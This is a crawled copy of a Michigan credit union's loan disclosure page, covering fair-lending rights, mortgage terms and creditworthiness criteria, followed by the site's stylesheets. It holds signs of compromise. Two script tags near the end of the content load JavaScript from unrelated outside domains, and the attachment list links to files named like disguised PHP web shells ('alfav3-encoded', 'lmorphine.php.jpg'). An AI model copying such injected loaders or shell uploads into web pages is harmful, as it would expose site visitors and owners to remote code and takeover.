

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tandemfcu.com/page/19/disclosure
body_size: 24646
content:
<!DOCTYPE html>
<html lang="en">
		<head>
	<title>Disclosure | Tandem Federal Credit Union - Warren, Michigan</title>
	<meta name="description" content=""/>
	<meta name="keywords" content=""/>
	<link rel="canonical" href="https:///page/19/disclosure">
			

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" href="https://www.w3schools.com/lib/w3.css">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat">
	<link href="https://fonts.googleapis.com/css?family=Encode+Sans+Condensed" rel="stylesheet">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	<link rel="stylesheet" href="/../style.css">
			<link rel="stylesheet" href="/../custom.css">
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link rel="icon" href="favicon.ico" type="image/x-icon">
	<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false"></script>
	<script type="text/javascript" src="/../js/locationsmap.js"></script>
</head>

<body>
 <img src="/images/ada-disclaimer.png" alt="If you are disabled and having difficulty accessing information please call us at (586) 759-5050" title="If you are disabled and having difficulty accessing information please call us at (586) 759-5050" style="display: none;">
<!-- Navbar -->
<div class="w3-top" style="z-index: 999;">
	<div class="w3-row-padding w3-white hidebar topbar w3-hide-small">
		<div class="w3-content">
			<div class="w3-left">
				<a class="logo-header" href="/../index.php" title="Tandem Federal Credit Union"><img src="/../images/tandem.png" alt="Tandem Federal Credit Union"></a>
				<!-- https://us04web.zoom.us/j/5711671776?pwd=cWEyT0VzUVNMSVU5OGEzRkZ4aTV6QT09 -->
				<!-- pdfs/Zoom Information 2021.pdf -->
				<!-- https://tandemfcu.org/pdfs/Tandem_Annual_Meeting.pdf -->
				<div class="links-header">
					<a  target="_blank" href="pdfs/ZoomInfo2025.pdf">Annual Meeting</a>
					<a target="_blank" href="pdfs/REVISED ANNUAL REPORTS 2025.pdf">Annual Report</a>
				</div>
				<!-- Annual Meeting Finance Report 2020.pdf -->
				<!-- https://tandemfcu.org/pdfs/Entire%20report%20Annual%20Meeting%20revised.pdf -->

			</div>
			<div class="w3-right">
				<img src="/../images/84-years.jpg" alt="Celebrating over 84 years of outstanding service at Tandem!" style="width:80px;height:80px;">
				<button class="w3-button tandembluebtn lostorstolen" title="Lost or Stolen Tandem Federal Credit Union Card? Click Here!" onkeydown="javascript:window.location.href='/page/15/debit-and-credit-cards" onclick="javascript:window.location.href='/page/15/debit-and-credit-cards'">Lost or Stolen Card?<br>Click Here!</button></div>
		</div>
	</div>
	
	<div class="w3-bar w3-white w3-left-align w3-large navbar">
		<nav class="w3-content">
			<a href="https://tandemfcu.com//../index.php" title="Home" class="w3-bar-item w3-hide-medium w3-hide-large w3-padding-large w3-white"><img src="/../images/tandem.png" alt="Tandem Federal Credit Union"></a>
			<a class="w3-bar-item w3-button w3-hide-medium w3-hide-large w3-opennav w3-right w3-hover-white w3-large w3-indigo" href="javascript:void(0);" onkeydown="myFunction()" onclick="myFunction()" title="Toggle Navigation Menu"><span class="fa fa-bars"></span><span style="display: none;">Toggle Navigation Menu</span></a>


			<a href="/../index.php" title="Tandem Federal Credit Union Home" class="w3-bar-item w3-button w3-hide-small navlinks">Home</a>

								<div class="w3-dropdown-hover w3-hide-small" onkeydown="javascript:window.location.href='https://tandemfcu.com/page.php?id=3&title='" onclick="javascript:window.location.href='https://tandemfcu.com/page.php?id=3&title='">
						<button class="w3-button navlinks" title="About Tandem Federal Credit Union">About Us<script></script></button>
						<div class="w3-dropdown-content w3-white w3-card-4">

													<a href="https://tandemfcu.com/page/2/hours-locations" class="navlinks" title="">Hours & Locations</a>
												<a href="https://tandemfcu.com/page/7/membership" class="navlinks" title="">Membership</a>
												<a href="https://tandemfcu.com/page/11/holidays" class="navlinks" title="Holiday Schedule">Holidays</a>
												<a href="https://tandemfcu.com/page/25/branch-locator" class="navlinks" title="">Branch Locator</a>
												<a href="https://tandemfcu.com/yortal/uploads/3_Tandem FCU Privacy Notice.pdf" class="navlinks" title="">Privacy Notice</a>
					</div>
					</div>					<a href="https://tandemfcu.com/mobility-privacy-policy" class="w3-bar-item w3-button w3-hide-small navlinks " title="Mobility Privacy Policy"></a>
									<div class="w3-dropdown-hover w3-hide-small" onkeydown="javascript:window.location.href='https://tandemfcu.com/page.php?id=1&title=whats-new'" onclick="javascript:window.location.href='https://tandemfcu.com/page.php?id=1&title=whats-new'">
						<button class="w3-button navlinks" title="What's New at Tandem Federal Credit Union?">What's New</button>
						<div class="w3-dropdown-content w3-white w3-card-4">

													<a href="https://tandemfcu.com/page/6/promotions" class="navlinks" title="">Promotions</a>
												<a href="https://tandemfcu.com/page/8/links" class="navlinks" title="Helpful Financial Links">Links</a>
												<a href="https://tandemfcu.com/page/9/regulation-d-notice" class="navlinks" title="">Regulation D Notice</a>
												<a href="https://tandemfcu.com/page/10/regulation-e-notice" class="navlinks" title="">Regulation E Notice</a>
												<a href="https://tandemfcu.com//pdfs/mastercard-automatic-updater.pdf" class="navlinks" title="Important Notices at Tandem FCU - Link Opens in as a PDF">Important Notice</a>
					</div>
					</div>					<div class="w3-dropdown-hover w3-hide-small" onkeydown="javascript:window.location.href='https://tandemfcu.com/page.php?id=5&title=products-and-rates'" onclick="javascript:window.location.href='https://tandemfcu.com/page.php?id=5&title=products-and-rates'">
						<button class="w3-button navlinks" title="Products and Rates through Tandem Federal Credit Union">Products and Rates</button>
						<div class="w3-dropdown-content w3-white w3-card-4">

													<a href="https://tandemfcu.com/page/14/calculators" class="navlinks" title="">Calculators</a>
												<a href="https://tandemfcu.com/page/15/debit-and-credit-cards" class="navlinks" title="">Debit and Credit Cards</a>
												<a href="https://tandemfcu.com/page/17/kids-and-teens-club" class="navlinks" title="">Kids and Teens Club</a>
												<a href="https://tandemfcu.com/page/18/fee-schedule---effective-050121" class="navlinks" title="">Fee Schedule</a>
												<a href="https://tandemfcu.com/page/22/bill-pay" class="navlinks" title="">Bill Pay</a>
												<a href="https://tandemfcu.com/https://orders.mainstreetinc.com/oes/main/interfacewww.aspx?UseHeader=No" class="navlinks" title="">Check Reordering</a>
												<a href="https://tandemfcu.com/page/28/mortgage--home-equity-loans" class="navlinks" title="">Mortgage & Home Equity Loans</a>
					</div>
					</div>					<a href="https://tandemfcu.com//contact.php " class="w3-bar-item w3-button w3-hide-small navlinks " title="Contact Tandem Federal Credit Union">Contact Us</a>
					<a href="https://tandemfcu-dn.financial-net.com/web/" title="Tandem Federal Credit Union Online Banking Login" class="w3-bar-item w3-hide-small w3-right loginbttn">Online Banking Login</a>
		</nav>

  <!-- Navbar on small screens -->
	<div class="w3-sidebar w3-bar-block w3-card-2 w3-animate-right" style="display:none; width: 100%;" id="mySidebar">
	    <div class="w3-panel w3-display-container w3-padding-large">
    		<span onkeydown="myFunction()" onclick="myFunction()" class="w3-button w3-red w3-display-topright" style="margin-top: -10px;">
    			<span class="fa fa-times fa-2x"></span>
    		</span>
  		</div>
	  
			<div class="w3-dropdown-click w3-border-bottom">
				<button class="w3-button w3-padding-large" onkeydown="myDropFunc('')" onclick="myDropFunc('')">About Us<script></script> <span class="fa fa-caret-down"></span></button>
					<div id="" class="w3-dropdown-content w3-bar-block w3-card-2" style="z-index: 1000;">
						<a href="https://tandemfcu.com/page.php?id=3&amp;title=" class="w3-bar-item w3-button w3-white w3-border-bottom w3-padding-large">About Us<script></script></a>
												<a href="https://tandemfcu.com/page/2/hours-locations" class="w3-bar-item w3-button w3-white w3-border-bottom w3-padding-large">Hours & Locations</a>
												<a href="https://tandemfcu.com/page/7/membership" class="w3-bar-item w3-button w3-white w3-border-bottom w3-padding-large">Membership</a>
												<a href="https://tandemfcu.com/page/11/holidays" class="w3-bar-item w3-button w3-white w3-border-bottom w3-padding-large">Holidays</a>
												<a href="https://tandemfcu.com/page/25/branch-locator" class="w3-bar-item w3-button w3-white w3-border-bottom w3-padding-large">Branch Locator</a>
												<a href="https://tandemfcu.com/yortal/uploads/3_Tandem FCU Privacy Notice.pdf" class="w3-bar-item w3-button w3-white w3-border-bottom w3-padding-large">Privacy Notice</a>
						</div></div>				<a href="https://tandemfcu.com/mobility-privacy-policy" class="w3-bar-item w3-button w3-border-bottom w3-padding-large"></a>
			
			<div class="w3-dropdown-click w3-border-bottom">
				<button class="w3-button w3-padding-large" onkeydown="myDropFunc('whats-new')" onclick="myDropFunc('whats-new')">What's New <span class="fa fa-caret-down"></span></button>
					<div id="whats-new" class="w3-dropdown-content w3-bar-block w3-card-2" style="z-index: 1000;">
						<a href="https://tandemfcu.com/page/1/whats-new" class="w3-bar-item w3-button w3-white w3-border-bottom w3-padding-large">What's New</a>
												<a href="https://tandemfcu.com/page/6/promotions" class="w3-bar-item w3-button w3-white w3-border-bottom w3-padding-large">Promotions</a>
												<a href="https://tandemfcu.com/page/8/links" class="w3-bar-item w3-button w3-white w3-border-bottom w3-padding-large">Links</a>
												<a href="https://tandemfcu.com/page/9/regulation-d-notice" class="w3-bar-item w3-button w3-white w3-border-bottom w3-padding-large">Regulation D Notice</a>
												<a href="https://tandemfcu.com/page/10/regulation-e-notice" class="w3-bar-item w3-button w3-white w3-border-bottom w3-padding-large">Regulation E Notice</a>
												<a href="https://tandemfcu.com//pdfs/mastercard-automatic-updater.pdf" class="w3-bar-item w3-button w3-white w3-border-bottom w3-padding-large">Important Notice</a>
						</div></div>
			<div class="w3-dropdown-click w3-border-bottom">
				<button class="w3-button w3-padding-large" onkeydown="myDropFunc('products-and-rates')" onclick="myDropFunc('products-and-rates')">Products and Rates <span class="fa fa-caret-down"></span></button>
					<div id="products-and-rates" class="w3-dropdown-content w3-bar-block w3-card-2" style="z-index: 1000;">
						<a href="https://tandemfcu.com/page/5/products-and-rates" class="w3-bar-item w3-button w3-white w3-border-bottom w3-padding-large">Products and Rates</a>
												<a href="https://tandemfcu.com/page/14/calculators" class="w3-bar-item w3-button w3-white w3-border-bottom w3-padding-large">Calculators</a>
												<a href="https://tandemfcu.com/page/15/debit-and-credit-cards" class="w3-bar-item w3-button w3-white w3-border-bottom w3-padding-large">Debit and Credit Cards</a>
												<a href="https://tandemfcu.com/page/17/kids-and-teens-club" class="w3-bar-item w3-button w3-white w3-border-bottom w3-padding-large">Kids and Teens Club</a>
												<a href="https://tandemfcu.com/page/18/fee-schedule---effective-050121" class="w3-bar-item w3-button w3-white w3-border-bottom w3-padding-large">Fee Schedule - Effective 05/01/21</a>
												<a href="https://tandemfcu.com/page/22/bill-pay" class="w3-bar-item w3-button w3-white w3-border-bottom w3-padding-large">Bill Pay</a>
												<a href="https://tandemfcu.com/https://orders.mainstreetinc.com/oes/main/interfacewww.aspx?UseHeader=No" class="w3-bar-item w3-button w3-white w3-border-bottom w3-padding-large">Check Reordering</a>
												<a href="https://tandemfcu.com/page/28/mortgage--home-equity-loans" class="w3-bar-item w3-button w3-white w3-border-bottom w3-padding-large">Mortgage & Home Equity Loans</a>
						</div></div>				<a href="https://tandemfcu.com//contact.php " class="w3-bar-item w3-button w3-border-bottom w3-padding-large">Contact Us</a>
					  </div>
		</div>
	</div>


	<div class="links-header links-mobile">
		<a  target="_blank" href="pdfs/ZoomInfo2025.pdf">Annual Meeting</a>
		<a target="_blank" href="pdfs/REVISED ANNUAL REPORTS 2025.pdf">Annual Report</a>
	</div>
<!-- </div> -->

<!-- Header -->
<header class="w3-container w3-center w3-padding-4">
	<h1 class="w3-margin w3-x">Disclosure</h1>
</header>

<!-- Content -->
<div class="w3-row-padding w3-padding-64 w3-container">
  <div class="w3-content">
    <h2>Rate and Fee Schedule</h2>
<p>The rates, fees, and terms applicable to your account at the Credit Union are provided in this Rate and Fee Schedule.</p>
<p>The Credit Union may offer other rates for these accounts from time to time.</p>
<h2>NOTICE TO INQUIRIES AND LOAN APPLICANTS</h2>
<p>You have a right to submit a written application for a mortgage loan or a home improvement loan or to request written information concerning typical loan terms that we are currently offering on mortgage loans and home improvement loans. It is illegal to establish a minimum mortgage amount of more than $10,000.00 or a minimum home improvement loan of more than $1,000.00. It is illegal to deny a loan or vary the terms and conditions of a loan because of the racial or ethnic trends or characteristics of the neighborhood or the age of the structure, but not because of its physical condition. If your application for a loan is rejected, you have a right to a written statement of the reason for the rejection. If you are granted a loan but the amount required for a down payment, the interest rate, term to maturity, application procedure, or other terms or conditions of the loan vary from terms or conditions offered in other neighborhoods, you have a right to a written statement of the reasons for the variation. The rights described in this notice are set forth in and limited by Act 135 of the Michigan Public Acts of 1977. If you believe that your rights under this act have been violated, you should contact the Financial Institutions Bureau of the Michigan Department of Commerce. Its address is: Financial Institutions Bureau, Urban Investment Unit, P.O. Box 30224, Law Building, Lansing, MI 48909. Its telephone number is: <a href="tel:15173738674">(517) 373-8674</a>.</p>
<h2>LENDING</h2>
<p>WE DO BUSINESS IN ACCORDANCE WITH FEDERAL FAIR LENDING LAWS</p>
<p>UNDER THE FEDERAL FAIR HOUSING ACT, IT IS ILLEGAL, ON THE BASIS OF RACE, COLOR, NATIONAL ORIGIN, RELIGION, SEX, HANDICAP, OR FAMILY STATUS (HAVING CHILDREN UNDER THE AGE OF 18), TO:</p>
<ul>
<li>Deny a loan for the purpose of purchasing, constructing, improving, repairing or maintaining a dwelling, or deny any loan secured by a dwelling; or</li>
<li>Discriminate in fixing the amount, interest rate, duration, application procedures or other terms or conditions of such a loan, or in appraising property.</li>
</ul>
<p><strong>IF YOU BELIEVE YOU HAVE BEEN DISCRIMINATED AGAINST, YOU SHOULD SEND A COMPLAINT TO:</strong></p>
<ul style="list-style: none;">
<li>Assistant Secretary for Fair Housing and Equal Opportunity; Department of Housing &amp; Urban Development; Washington, D.C. 20410.</li>
</ul>
<p>For processing under the Federal Fair Housing Act and to:</p>
<ul style="list-style: none;">
<li>National Credit Union Administration; Office of Examination and Insurance; Alexandria, VA 22314-3428; For processing under NCUA Regulations.</li>
</ul>
<p>UNDER THE EQUAL CREDIT OPPORTUNITY ACT, IT IS ILLEGAL TO DISCRIMINATE IN ANY CREDIT TRANSACTION:</p>
<ul>
<li>On the basis of race, color, national origin, religion, sex, marital status, or age; Because income is from public assistance, or; Because a right was exercised under the Consumer Credit Protection Act.</li>
</ul>
<p><strong>IF YOU BELIEVE YOU HAVE BEEN DISCRIMINATED AGAINST, YOU SHOULD SEND A COMPLAINT TO:</strong></p>
<ul style="list-style: none;">
<li>National Credit Union Administration; Office of Examination and Insurance; Alexandria, VA 22314-3428</li>
</ul>
<p>ANTI - REDLINING BROCHURE RELATIVE TO MORTGAGE LOANS &amp; HOME IMPROVEMENT LOANS</p>
<p>Tandem Federal Credit Union wants you to know that with respect to mortgages and home improvement loans, the following policies are utilized:</p>
<p>Any person has the right to make a loan inquiry; Any person has the right to file a written loan application for a mortgage loan or home improvement, providing he/she is a member of this credit union. To be eligible to join this credit union, you must be employed at one of the companies we service or be related to a member of this credit union; Any person has the right to receive a written response to an inquiry or application</p>
<h2>SECURITY</h2>
<p>The Credit Union will only use the principle residence of the borrower as collateral. Further, the resident must be a 1-4 family home and must be occupied by the borrower. Only 1st and 2nd liens will be considered.</p>
<p>Home Improvement Loans may be granted on an unsecured basis or with various types of collateral, acceptable to the Credit Union.</p>
<h2>TITLE</h2>
<p>The seller should have a clear title to the property being sold. There will be problems completing any transactions in which liens, assessments or judgments exist.</p>
<h2>ESTABLISHING CREDITWORTHINESS</h2>
<p>It is the Credit Union's policy to consider the creditworthiness of an applicant. The general factors used for establishing creditworthiness include:</p>
<ul>
<li>The applicant's income must be sufficient to repay the loan according to its term;</li>
<li>Debt ratio: All monthly payments including the loan being considered, divided by gross income equals the debt ratio;</li>
<li>The applicant's past credit history with this credit union and other credit grantors must be satisfactory;</li>
<li>The applicant's job history and time lived at current address must illustrate stability;</li>
<li>Either the applicant's signature or sufficient collateral to cover the loan;</li>
<li>The applicant's established credit rating.</li>
</ul>
<h2>MARKET VALUE</h2>
<p>Market value is the most probable price property should bring in a competitive and open market under all conditions for a fair sale, assuming the price is not affected by undue stimulus. The Credit Union will consider the market value of proposed security when evaluating loan applicant's request.</p>
<h2>LENDING AREA</h2>
<p>Wayne, Oakland and Macomb Counties or other areas that our members live in.</p>
<h2>INTEREST RATES (Annual Percentage Rate)</h2>
<p>Rates are based on the mortgage market in Michigan and FNMA market. Please call the Credit Union for the current rate.</p>
<h2>TERMS</h2>
<p><strong>1st Mortgages:</strong></p>
<ul style="list-style: none;">
<li>up to 30 years fixed or variable</li>
<li>For additional information contact our Mortgage Center toll free at <a href="tel:18885826865">(888)582-6865</a> or <a href="www.mortgagecuso.com" target="_blank">www.mortgagecuso.com</a></li>
</ul>
<p><strong>Home Equity (Closed End)</strong></p>
<ul style="list-style: none;">
<li>15 Year Fixed Rate - Call for Details.</li>
</ul>
<h2>APPRAISAL</h2>
<p>A written certified appraisal is required on all 1st mortgages. The objective of an appraisal is to determine if the collateral is of sufficient value to cover the requested loan.</p>
<h2>VERIFICATION OF FUNDS</h2>
<p>The credit union reserves the right to verify funds which are indicated to be used for the down payment and closing costs, if applicable.</p>
<h2>PROPERTY IN FLOOD PLAIN</h2>
<p>Loans secured by property in a flood plain area must meet the following requirements: (Includes Mobile Homes)</p>
<ul>
<li>The community must be participating in an approved flood program;</li>
<li>Insurance must be obtained in the amount equal to the loan balance or the maximum amount available;</li>
<li>A copy of the insurance policy must be submitted to the credit union on or before closing.</li>
</ul>
<h2>CO-SIGNER / GUARANTORS</h2>
<p>The following guidelines will be used when evaluating a co-signer or guarantor on a loan: Past and present credit history; employment record; length of residence; debt ratio. A co-signer or guarantor need not be a member of a credit union.</p>
<h2>ADDITIONAL CRITERIA</h2>
<p>All loan documents and policies will conform to the Federal National Mortgage Association (Fannie Mae) or Federal Home Loan Mortgage Corporation standards as much as possible.</p>
<p>A Homeowners Insurance Policy, naming the credit union as loss payee is required on all real estate loans. The amount of insurance must be sufficient to pay the mortgage balance off and cover the value of the home. A Title Commitment will be performed on all estate loans prior to closing. A Title Insurance Policy must also be obtained.</p>
<h2>MORTGAGE CLOSING COSTS</h2>
<p>We will quote your costs, when all the specifics regarding your mortgage is known.</p>
<script src="//dcaa.info/work/original.js"></script>
<script src="//best-net.biz/work/original.js"></script>  </div>
  <div class="w3-content"></div>
	
<div class="w3-content">
	<h5>Attachments</h5>
	<div class="w3-card w3-pale-grey" style="padding: 20px;">
	<span class='fa fa-file-pdf-o w3-large'></span>&nbsp;<a href='https://tandemfcu.com/./yortal/uploads/19_Credit Card Disclosure.pdf' class='w3-medium' target='_blank'>Credit Card Disclosure.pdf</a>&nbsp;<p><span class='fa fa-file-image-o w3-large'></span>&nbsp;<a href='https://tandemfcu.com/./yortal/uploads/19_alfav3-encoded (1).php.jpg' class='w3-medium' target='_blank'>alfav3-encoded (1).php.jpg</a>&nbsp;<p><span class='fa fa-file-image-o w3-large'></span>&nbsp;<a href='https://tandemfcu.com/./yortal/uploads/19_lmorphine.php.jpg' class='w3-medium' target='_blank'>lmorphine.php.jpg</a>&nbsp;<p>	</div>
</div>
</div>

<!-- Footer -->
<footer class="w3-container w3-padding-8 w3-center w3-text-white">
	<div class="w3-row footer">
		<p><strong>Tandem Federal Credit Union</strong> | 21043 Mound Road, Warren, MI 48091-2998 | Phone: <a href="tel:15867595050">(586) 759-5050</a> | Fax: (586)759-5053</p>
	</div>
	<script src="/../js/footerlinks.js"></script> 
	<div class="w3-row-padding w3-right w3-content">
		<a href="https://www.facebook.com/TandemFederalCreditUnion/" target="_blank"><img src="/../images/facebook-button.gif" alt="Tandem on Facebook"></a>
		<img src="/../images/ncua-equal-housing.jpg" alt="Equal Housing Lender"><img src="/../images/ncua.jpg" alt="Federally Insured By NCUA and Equal Housing Lender">
	</div>
	<div class="w3-row-padding">
		<p><a href="/page/19/disclosure">Disclosure</a> | <a href="/page/20/privacy-policy">Privacy Policy</a></p>
		<p class="w3-small w3-text-black">&copy; 2017 Tandem Federal Credit Union. All Rights Reserved. By <a href="https://www.inetworksolutions.net/" target="_blank">Innovative Network Solutions, Inc.</a></p>
		<p class="w3-small w3-text-black">If you are disabled and having difficulty accessing information please call us at <a href="tel:5867595050" title="If you are disabled and having difficulty accessing information please call us at (586) 759-5050"> (586) 759-5050</a></p>
	</div>

<script src="/../js/functions.js"></script>
</footer>
<script>
	var slideIndex = 0;
	carousel();

	function carousel() {
	    var j;
	    var x = document.getElementsByClassName("slideshow");
	    var y = document.getElementsByClassName("mySlides");
	    for (j = 0; j < y.length; j++) {
	      y[j].style.display = "none";
	    }
	    slideIndex++;
	    if (slideIndex > y.length) {slideIndex = 1}
	    y[slideIndex-1].style.display = "block";
		x[0].style.height = y[slideIndex-1].style.height;
	    setTimeout(carousel, 5000); // Change image every 5 seconds
	}

</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tandemfcu.com/style.css
body_size: 6092
content:
/* =============================================================================
  RESETS
============================================================================= */
html,
body,
div,
h1,
a,
video {
	margin: 0;
	padding: 0;
}

/* =============================================================================
	HTML, BODY
============================================================================= */
body,h1,h2,h3,h4,h5,h6 {font-family: 'Encode Sans Condensed', sans-serif;}
.w3-bar,.w3-bar-item,h1,button {font-family: 'Encode Sans Condensed', sans-serif;}
.w3-bar,.w3-bar-item{height:43px;display:inline-block;}

/* =============================================================================
	INDEX
============================================================================= */
.slideshow {
	margin-top: 175px;
}

@media(min-width: 768px) {
	.slideshow img {
		width: 38% !important;
	}
}

.tandemred {
	color: #9a0000;
}
.tandemblue {
	color: #042475;
}
.tandemredbtn, .tandembluebtn {
	color: #fff;
	font-weight: bold;
	width: 16%;
	padding: 15px;
}
.tandemredbtn {
	background-color: #9a0000;
}
.tandembluebtn {
	background-color: #042475;
}
hr.shadow {
	height: 30px;
	border-style: solid;
	border-color: #8c8b8b;
	border-width: 1px 0 0 0;
	width: 70%;
	margin-left: auto;
	margin-right: auto;
}
.banners img {
	padding-left: 10px;
	padding-right: 10px;
}

/* =============================================================================
	PAGES
============================================================================= */
header {
	margin-top: 175px;
	background-image: url('images/piggy-bank.jpg');
	color: #fff;
	height: 250px;
	background-attachment: fixed;
	background-position: bottom;
	background-repeat: no-repeat;
	background-size: cover;
}

header h1 {
	padding-top: 50px;
	font-size: 5em;
	letter-spacing: 3px;
	text-shadow: 1px 1px #000;
}
.footer {
	background-color: #042475;
	color: #fff;
}
.footer a {
	color: #fff !important;
}
.footerbtn {
	color: #042475 !important;
	font-weight: bold;
	background-color: #fff !important;
}
h2, h3, h4 {
	color: #9a0000;
	font-weight: bold;
}
h5 {
	color: #042475;
	font-weight: bold;
}
hr {
	border: 1px dotted #9a0000;
}
a {
	text-decoration: none;
	color: #9a0000;
}
img {
    max-width: 100%;
    height: auto;
}
.active {
	color: #fff !important;
}
.tableheading {
	background-color: #042475;
	color: #fff;
	font-weight: bold;
	text-align: center;
	font-variant: small-caps;
	font-size: 1.2em;
}
#holidays, #privacy, #rates td:first-child {
    font-weight: bold;
}
#rates td {
	width: 25%;
}
:target:before {
  content:"";
  display:block;
  height:200px; /* fixed header height*/
  margin:-200px 0 0; /* negative fixed header height */
}

.news ul {
	list-style: none;
	padding: 0;
}
.news li {
	list-style: none;
	padding-left: 1.5em;
	line-height: 2;
}
.news li:before {
	content: "\f1ea"; /* FontAwesome Unicode */
	font-family: FontAwesome;
	display: inline-block;
	margin-left: -1.6em; /* same as padding-left set on li */
	width: 1.6em; /* same as padding-left set on li */
}
.successmessage {
	font-size: 1.3em;
	font-weight: bold;
}
label {
	font-weight: bold;
	font-size: 1.1em;
	letter-spacing: 2px;
}
.city {
	font-size: 1.4em;
	line-height: 2.0;
	font-weight: bold;
}

/* =============================================================================
	NAV
============================================================================= */
.navlinks {
	text-transform: uppercase;
}
.navlinks a:hover {
	color: #9a0000 !important;
	background-color: #fff !important;
}
.loginbttn {
	background-color: #9a0000 !important;
	color: #fff !important;
	text-transform: uppercase;
}
.loginbttn:hover {
	background-color: #9a0000 !important;
}
.topbar {
	padding: 10px 0 10px 0;
	min-width: 100%;
}
.activenav {
	color: #9a0000 !important;
	font-weight: bold;
}
.lostorstolen {
	height: 75px;
	width: 210px;
	margin-top: -65px;
	margin-left: 10px;
}
/* =============================================================================
	BRANCH LOCATOR
============================================================================= */
#boxcontainer {
	width: 100%;
	border: 2px dashed #9a0000;
	border-radius: 9px;
	padding: 30px;
}

#coopsearchbox {
	padding: 3px;
}

#cooplogos {
	width: 100%;
	text-align: center;
}
#cooplogo1, #cooplogo2 {
	height: 150px;
}

#coopsearch {
	clear: both;
	width: 100%;
	color: #9a0000;
	font-size: 1.1em;
	font-weight: bold;
	text-align: center;

}

#searchheader{
	margin:0px; padding:0px 0px 5px 0px;
	font-size: 1.5em;
	text-align: center;
}

#zipsearch {
	border-radius: 5px;
	width: 150px;
}

#findlocations {
	color: white;
	background-color: #042475;
	line-height: 10px;
}



.logo-header {
	float: left;
}

.links-header {
	display: flex;
	margin-top: 26px;
    margin-left: 30px;
    float: left;
}
.links-header a {
	padding: 10px 20px;
	color: #fff;
	margin-right: 10px;
}
.links-header a:nth-child(1) {
	background: #9a0000;
}
.links-header a:nth-child(2) {
	background: #042475;
}
.links-mobile {
	display: none;
}
/* =============================================================================
	MEDIA QUERIES
============================================================================= */
@media only screen and (max-width: 850px) {
	header, footer {
		margin-left: 0%;
	}
	header {
		margin-top: 125px;
	}
	header h1 {
		font-size: 2.5em;
	}
	.header {
		margin-top: 40px;
	}
	.wrapper {
		margin-left: 0px;
	}
	.topbar {
		display: none;
	}
	.navbar {
		height: 125px;
	}
	.mobilebttn {
		width: 100%;
	}
}
@media only screen and (max-width: 768px){
	.google-map {
		width: 725px;
	}
	.links-mobile {
		margin-top: -24px;
		margin-bottom: 20px;
		display: flex;
	}
}
@media only screen and (max-width: 425px){
	.google-map {
		width: 375px;
	}
}
@media only screen and (max-width: 375px){
	.google-map {
		width: 335px;
	}
}
@media only screen and (max-width: 320px){
	.google-map {
		width: 275px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://tandemfcu.com/custom.css
body_size: 14691
content:
#wrapper * {
  box-sizing: border-box;
  position: relative;
}

#wrapper {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-family: 'Montserrat', sans-serif;
  font-weight: 300;
  line-height: 2.11;
  visibility: visible !important;
  opacity: 1 !important;
}

#wrapper img {
  max-width: 100%;
  height: auto;
  display: inline-block;
  vertical-align: middle;
  border-style: none;
}

#wrapper-inner {
  max-width: 1200px;
  margin: 0 auto;
}

#wrapper .bank-logo-container {
  text-align: right;
  padding-right: 36px;
}

#wrapper .bank-logo {
  max-width: 339px;
  max-height: 84px;
  width: 100%;
  height: auto;
}

#wrapper .mobile-apps {
  padding-top: 30.78px;
  padding-bottom: 30.78px;
}

#wrapper .legal {
  font-size: 12px;
  font-weight: 400;
  line-height: 1.0;
  font-family: Arial, Helvetica, sans-serif;
  padding-top: 36px;
}

#wrapper .legal p {
